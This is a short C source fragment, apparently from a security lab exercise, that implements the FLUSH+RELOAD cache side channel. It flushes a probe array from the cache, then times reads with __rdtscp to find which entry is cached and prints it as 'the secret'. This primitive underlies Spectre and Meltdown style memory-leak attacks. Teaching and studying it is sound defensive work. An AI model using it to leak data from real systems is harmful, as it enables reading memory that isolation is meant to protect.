 void reloadSideChannel()
{
        int junk=0;
        register uint64_t time1, time2;
        volatile uint8_t *addr;
        int i;
        for(i=0; i<256; i++){
                addr = &array[i*4096+DELTA];
                time1 = __rdtscp(&junk);
                junk = *addr;
                time2 = __rdtscp(&junk)-time1;
                if(time2 <= CACHE_HIT_THRESHOLD){
                        printf("array[%d*4096+%d] is in cache.\n", i,DELTA);
                        printf("The secret = %d.\n",i);
                }
        }
}
void flushSideChannel()
{
        int i;
        //write to array to bring it to RAM to prevent Copy-on-write
        for(i=0; i<256; i++) array[i*4096+DELTA] = 1;
        //flush the value of the array from cache
        for(i=0; i<256; i++) _mm_clflush(&array[i*4096+DELTA]);
}